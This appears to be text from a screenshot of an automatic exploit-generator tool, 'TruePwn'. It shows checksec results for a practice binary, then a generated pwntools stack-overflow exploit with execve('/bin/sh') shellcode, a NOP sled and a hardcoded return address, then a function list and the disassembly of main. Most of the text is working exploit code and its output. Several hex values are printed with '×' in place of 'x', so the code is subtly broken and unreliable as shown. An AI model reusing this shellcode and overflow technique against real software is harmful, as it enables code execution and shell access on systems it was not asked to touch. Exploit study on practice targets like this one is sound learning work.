 File Actions Edit View Help
TruePwn 1.0
[*] CheckSec :
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0×400000)
RWX: Has RWX segments
[*] Vuln functions : [ printf, system, gets ]
AutoPwn mode .
# [@] TruePwn v1.0
# [@] AutoPwn Mode
# [@] Github : https://github.com/0xNullByte
from pwn import *
# pattern = cyclic(900) : By default [*900]
offset = 712
# 24 byte /bin/sh
shellcode = b"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7"
shellcode += b"\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"
payload = b"\x90" * 356 # int(offset / 2)
payload += shellcode
payload += b"\x90" * (offset - len(payload)) + p64(0×7fffffffdfc8) # read_RA
p = process('./TruePwn.out')
p.recv()
p.sendline(payload)
p.interactive()
# file saved : Texploit.py
Press enter to back into menu page
Enter :
Address Function name
0×401240 __libc_csu_fini
0×401152 Sum
0×4011e0 __libc_csu_init
0×4010a0 _dl_relocate_static_pie
0×401070 _start
0×401182 main
0×401166 hideFunc
disassemble [ main ]
401182: 55 push rbp
401183: 48 89 e5 mov rbp, rsp
401186: 48 81 ec d0 02 00 00 sub rsp, 0×2d0
40118d: 89 bd 3c fd ff ff mov DWORD PTR [rbp-0×2c4], edi
401193: 48 89 b5 30 fd ff ff mov QWORD PTR [rbp-0×2d0], rsi
40119a: 48 8d 3d 66 0e 00 00 lea rdi, [rip+0×e66] # 0×402007
4011a1: e8 8a fe ff ff call 0×401030
4011a6: 48 8d 85 40 fd ff ff lea rax, [rbp-0×2c0]
4011ad: 48 89 c7 mov rdi, rax
4011b0: b8 00 00 00 00 mov eax, 0×0
4011b5: e8 a6 fe ff ff call 0×401060
4011ba: 48 8d 85 40 fd ff ff lea rax, [rbp-0×2c0]
4011c1: 48 89 c6 mov rsi, rax
4011c4: 48 8d 3d 4e 0e 00 00 lea rdi, [rip+0×e4e] # 0×402019
4011cb: b8 00 00 00 00 mov eax, 0×0
4011d0: e8 7b fe ff ff call 0×401050
4011d5: b8 00 00 00 00 mov eax, 0×0
4011da: c9 leave
4011db: c3 ret